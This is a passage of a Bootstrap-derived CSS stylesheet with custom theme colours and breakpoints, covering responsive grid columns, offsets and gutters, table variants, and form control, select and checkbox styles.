    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.8rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.8rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
  .g-lg-6,
  .gx-lg-6 {
    --bs-gutter-x: 4rem;
  }
  .g-lg-6,
  .gy-lg-6 {
    --bs-gutter-y: 4rem;
  }
  .g-lg-7,
  .gx-lg-7 {
    --bs-gutter-x: 5rem;
  }
  .g-lg-7,
  .gy-lg-7 {
    --bs-gutter-y: 5rem;
  }
  .g-lg-8,
  .gx-lg-8 {
    --bs-gutter-x: 7.5rem;
  }
  .g-lg-8,
  .gy-lg-8 {
    --bs-gutter-y: 7.5rem;
  }
  .g-lg-9,
  .gx-lg-9 {
    --bs-gutter-x: 10rem;
  }
  .g-lg-9,
  .gy-lg-9 {
    --bs-gutter-y: 10rem;
  }
  .g-lg-10,
  .gx-lg-10 {
    --bs-gutter-x: 12.5rem;
  }
  .g-lg-10,
  .gy-lg-10 {
    --bs-gutter-y: 12.5rem;
  }
  .g-lg-11,
  .gx-lg-11 {
    --bs-gutter-x: 15rem;
  }
  .g-lg-11,
  .gy-lg-11 {
    --bs-gutter-y: 15rem;
  }
}

@media (min-width: 1300px) {
  .col-xl {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.8rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.8rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
  .g-xl-6,
  .gx-xl-6 {
    --bs-gutter-x: 4rem;
  }
  .g-xl-6,
  .gy-xl-6 {
    --bs-gutter-y: 4rem;
  }
  .g-xl-7,
  .gx-xl-7 {
    --bs-gutter-x: 5rem;
  }
  .g-xl-7,
  .gy-xl-7 {
    --bs-gutter-y: 5rem;
  }
  .g-xl-8,
  .gx-xl-8 {
    --bs-gutter-x: 7.5rem;
  }
  .g-xl-8,
  .gy-xl-8 {
    --bs-gutter-y: 7.5rem;
  }
  .g-xl-9,
  .gx-xl-9 {
    --bs-gutter-x: 10rem;
  }
  .g-xl-9,
  .gy-xl-9 {
    --bs-gutter-y: 10rem;
  }
  .g-xl-10,
  .gx-xl-10 {
    --bs-gutter-x: 12.5rem;
  }
  .g-xl-10,
  .gy-xl-10 {
    --bs-gutter-y: 12.5rem;
  }
  .g-xl-11,
  .gx-xl-11 {
    --bs-gutter-x: 15rem;
  }
  .g-xl-11,
  .gy-xl-11 {
    --bs-gutter-y: 15rem;
  }
}

@media (min-width: 1540px) {
  .col-xxl {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xxl-4 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xxl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xxl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xxl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xxl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xxl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xxl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xxl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.8rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.8rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
  .g-xxl-6,
  .gx-xxl-6 {
    --bs-gutter-x: 4rem;
  }
  .g-xxl-6,
  .gy-xxl-6 {
    --bs-gutter-y: 4rem;
  }
  .g-xxl-7,
  .gx-xxl-7 {
    --bs-gutter-x: 5rem;
  }
  .g-xxl-7,
  .gy-xxl-7 {
    --bs-gutter-y: 5rem;
  }
  .g-xxl-8,
  .gx-xxl-8 {
    --bs-gutter-x: 7.5rem;
  }
  .g-xxl-8,
  .gy-xxl-8 {
    --bs-gutter-y: 7.5rem;
  }
  .g-xxl-9,
  .gx-xxl-9 {
    --bs-gutter-x: 10rem;
  }
  .g-xxl-9,
  .gy-xxl-9 {
    --bs-gutter-y: 10rem;
  }
  .g-xxl-10,
  .gx-xxl-10 {
    --bs-gutter-x: 12.5rem;
  }
  .g-xxl-10,
  .gy-xxl-10 {
    --bs-gutter-y: 12.5rem;
  }
  .g-xxl-11,
  .gx-xxl-11 {
    --bs-gutter-x: 15rem;
  }
  .g-xxl-11,
  .gy-xxl-11 {
    --bs-gutter-y: 15rem;
  }
}

.table {
  --bs-table-bg: transparent;
  --bs-table-striped-color: #7E8BB6;
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: #7E8BB6;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #7E8BB6;
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: #7E8BB6;
  vertical-align: top;
  border-color: #CCD2E9;
}

.table > :not(caption) > * > * {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  -webkit-box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.table > tbody {
  vertical-align: inherit;
}

.table > thead {
  vertical-align: bottom;
}

.table > :not(:last-child) > :last-child > * {
  border-bottom-color: currentColor;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-bg: #ccdefd;
  --bs-table-striped-bg: #c2d4f3;
  --bs-table-striped-color: #081131;
  --bs-table-active-bg: #b8cae9;
  --bs-table-active-color: #081131;
  --bs-table-hover-bg: #bdcfee;
  --bs-table-hover-color: #081131;
  color: #081131;
  border-color: #b8cae9;
}

.table-secondary {
  --bs-table-bg: #d0d2da;
  --bs-table-striped-bg: #c6c8d2;
  --bs-table-striped-color: #081131;
  --bs-table-active-bg: #bcbfc9;
  --bs-table-active-color: #081131;
  --bs-table-hover-bg: #c1c4cd;
  --bs-table-hover-color: #081131;
  color: #081131;
  border-color: #bcbfc9;
}

.table-success {
  --bs-table-bg: #e0f1e1;
  --bs-table-striped-bg: #d5e6d8;
  --bs-table-striped-color: #081131;
  --bs-table-active-bg: #cadbcf;
  --bs-table-active-color: #081131;
  --bs-table-hover-bg: #d0e0d4;
  --bs-table-hover-color: #081131;
  color: #081131;
  border-color: #cadbcf;
}

.table-info {
  --bs-table-bg: #e1ecff;
  --bs-table-striped-bg: #d6e1f5;
  --bs-table-striped-color: #081131;
  --bs-table-active-bg: #cbd6ea;
  --bs-table-active-color: #081131;
  --bs-table-hover-bg: #d1dcf0;
  --bs-table-hover-color: #081131;
  color: #081131;
  border-color: #cbd6ea;
}

.table-warning {
  --bs-table-bg: #ffecd3;
  --bs-table-striped-bg: #f3e1cb;
  --bs-table-striped-color: #081131;
  --bs-table-active-bg: #e6d6c3;
  --bs-table-active-color: #081131;
  --bs-table-hover-bg: #ecdcc7;
  --bs-table-hover-color: #081131;
  color: #081131;
  border-color: #e6d6c3;
}

.table-danger {
  --bs-table-bg: #fddde1;
  --bs-table-striped-bg: #f1d3d8;
  --bs-table-striped-color: #081131;
  --bs-table-active-bg: #e5c9cf;
  --bs-table-active-color: #081131;
  --bs-table-hover-bg: #ebced4;
  --bs-table-hover-color: #081131;
  color: #081131;
  border-color: #e5c9cf;
}

.table-light {
  --bs-table-bg: #F9FAFD;
  --bs-table-striped-bg: #edeef3;
  --bs-table-striped-color: #081131;
  --bs-table-active-bg: #e1e3e9;
  --bs-table-active-color: #081131;
  --bs-table-hover-bg: #e7e9ee;
  --bs-table-hover-color: #081131;
  color: #081131;
  border-color: #e1e3e9;
}

.table-dark {
  --bs-table-bg: #070E27;
  --bs-table-striped-bg: #131a32;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #20263d;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #1a2037;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #20263d;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1299.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1539.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(0.56rem + 1px);
  padding-bottom: calc(0.56rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(1rem + 1px);
  padding-bottom: calc(1rem + 1px);
  font-size: 1rem;
}

.col-form-label-sm {
  padding-top: calc(0.1rem + 1px);
  padding-bottom: calc(0.1rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 75%;
  color: #7E8BB6;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.56rem 0.8rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #7E8BB6;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #D7D6DA;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control[type="file"] {
  overflow: hidden;
}

.form-control[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control:focus {
  color: #7E8BB6;
  background-color: #fff;
  border-color: #80acfb;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
}

.form-control::-webkit-date-and-time-value {
  height: 1.5em;
}

.form-control::-webkit-input-placeholder {
  color: #4E5A85;
  opacity: 1;
}

.form-control::-moz-placeholder {
  color: #4E5A85;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #4E5A85;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #4E5A85;
  opacity: 1;
}

.form-control::placeholder {
  color: #4E5A85;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #EBEBED;
  opacity: 1;
}

.form-control::file-selector-button {
  padding: 0.56rem 0.8rem;
  margin: -0.56rem -0.8rem;
  -webkit-margin-end: 0.8rem;
  margin-inline-end: 0.8rem;
  color: #7E8BB6;
  background-color: #EBEBED;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dfdfe1;
}

.form-control::-webkit-file-upload-button {
  padding: 0.56rem 0.8rem;
  margin: -0.56rem -0.8rem;
  -webkit-margin-end: 0.8rem;
  margin-inline-end: 0.8rem;
  color: #7E8BB6;
  background-color: #EBEBED;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button {
    -webkit-transition: none;
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dfdfe1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.56rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #7E8BB6;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: calc(1.5em + 0.2rem + 2px);
  padding: 0.1rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 1rem;
}

.form-control-sm::file-selector-button {
  padding: 0.1rem 0.5rem;
  margin: -0.1rem -0.5rem;
  -webkit-margin-end: 0.5rem;
  margin-inline-end: 0.5rem;
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.1rem 0.5rem;
  margin: -0.1rem -0.5rem;
  -webkit-margin-end: 0.5rem;
  margin-inline-end: 0.5rem;
}

.form-control-lg {
  min-height: calc(1.5em + 2rem + 2px);
  padding: 1rem 1.5rem;
  font-size: 1rem;
  border-radius: 1.5rem;
}

.form-control-lg::file-selector-button {
  padding: 1rem 1.5rem;
  margin: -1rem -1.5rem;
  -webkit-margin-end: 1.5rem;
  margin-inline-end: 1.5rem;
}

.form-control-lg::-webkit-file-upload-button {
  padding: 1rem 1.5rem;
  margin: -1rem -1.5rem;
  -webkit-margin-end: 1.5rem;
  margin-inline-end: 1.5rem;
}

textarea.form-control {
  min-height: calc(1.5em + 1.12rem + 2px);
}

textarea.form-control-sm {
  min-height: calc(1.5em + 0.2rem + 2px);
}

textarea.form-control-lg {
  min-height: calc(1.5em + 2rem + 2px);
}

.form-control-color {
  max-width: 3rem;
  height: auto;
  padding: 0.56rem;
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control-color::-moz-color-swatch {
  height: 1.5em;
  border-radius: 0.25rem;
}

.form-control-color::-webkit-color-swatch {
  height: 1.5em;
  border-radius: 0.25rem;
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.56rem 2.4rem 0.56rem 0.8rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #7E8BB6;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23081131' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.8rem center;
  background-size: 16px 12px;
  border: 1px solid #D7D6DA;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.form-select:focus {
  border-color: #80acfb;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
}

.form-select[multiple], .form-select[size]:not([size="1"]) {
  padding-right: 0.8rem;
  background-image: none;
}

.form-select:disabled {
  color: #4E5A85;
  background-color: #EBEBED;
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #7E8BB6;
}

.form-select-sm {
  padding-top: 0.1rem;
  padding-bottom: 0.1rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.form-select-lg {
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-left: 1.5rem;
  font-size: 1rem;
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact;
}

.form-check-input[type="checkbox"] {
  border-radius: 0.25em;
}

.form-check-input[type="radio"] {
  border-radius: 50%;
}

.form-check-input:active {
  -webkit-filter: brightness(90%);
  filter: brightness(90%);
}

.form-check-input:focus {
  border-color: #80acfb;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
}

.form-check-input:checked {
  background-color: #0059F7;
  border-color: #0059F7;
}

.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}

.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-input[type="checkbox"]:indeterminate {
  background-color: #0059F7;
